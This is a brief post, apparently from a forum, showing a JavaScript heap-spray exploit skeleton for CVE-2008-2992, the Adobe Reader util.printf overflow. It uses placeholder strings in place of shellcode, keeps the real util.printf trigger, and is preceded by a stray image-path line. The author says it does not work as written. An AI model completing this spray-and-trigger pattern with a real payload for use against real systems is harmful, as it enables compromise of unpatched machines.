 CVE 2008-2992
Same as before, but with unescape("%61") stuff removed
var shellcode = "moo";
var sled ="";
for (i=128;i>=0;--i) sled += "baa";
block = sled + shellcode;
nops = "meow";
twenty = 20;
size = twenty+block.length
while (nops.length<size) nops+=nops;
front = nops.substring(0, size);
back = nops.substring(0, nops.length-size);
while(back.length+size < 0x40000) back = back+back+front;
memory = new Array();
for (j=0;j<1450;j++) memory[j] = back + block;
util.printf("%45000.45000f", 0);
And this exact example doesn't
actually work of course.